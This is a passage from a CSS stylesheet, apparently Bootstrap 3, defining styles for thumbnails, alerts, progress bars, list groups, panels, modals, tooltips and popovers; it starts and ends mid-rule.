	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media-body {
	width: 10000px
}

.media-object {
	display: block
}

.media-object.img-thumbnail {
	max-width: none
}

.media-right,
.media>.pull-right {
	padding-left: 10px
}

.media-left,
.media>.pull-left {
	padding-right: 10px
}

.media-body,
.media-left,
.media-right {
	display: table-cell;
	vertical-align: top
}

.media-middle {
	vertical-align: middle
}

.media-bottom {
	vertical-align: bottom
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
	color: #c7ddef
}

a.list-group-item,
button.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

button.list-group-item {
	width: 100%;
	text-align: left
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
	margin-bottom: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
	padding-right: 15px;
	padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}

.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out, -o-transform .3s ease-out
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	line-break: auto;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	font-size: 12px;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	right: 5px;
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	line-break: auto;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow,
.popover>.arrow:after {
